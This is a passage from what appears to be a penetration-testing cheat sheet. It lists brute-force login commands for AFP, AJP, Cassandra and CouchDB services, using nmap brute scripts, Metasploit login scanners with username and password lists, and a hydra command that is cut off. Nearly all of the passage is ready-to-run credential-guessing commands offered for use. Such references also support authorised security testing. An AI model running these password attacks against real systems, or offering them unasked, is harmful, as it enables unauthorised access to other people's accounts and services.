 AFP
1 nmap -p 548 --script afp-brute <IP>
2 msf> use auxiliary/scanner/afp/afp_login
3 msf> set BLANK_PASSWORDS true
4 msf> set USER_AS_PASS true
5 msf> set PASS_FILE <PATH_PASSWDS>
6 msf> set USER_FILE <PATH_USERS>
7 msf> run
AJP
nmap --script ajp-brute -p 8009 <IP>
Cassandra
nmap --script cassandra-brute -p 9160 <IP>
CouchDB
1 msf> use auxiliary/scanner/couchdb/couchdb_login
2 hydra -L /usr/share/brutex/wordlists/simple-users.txt -P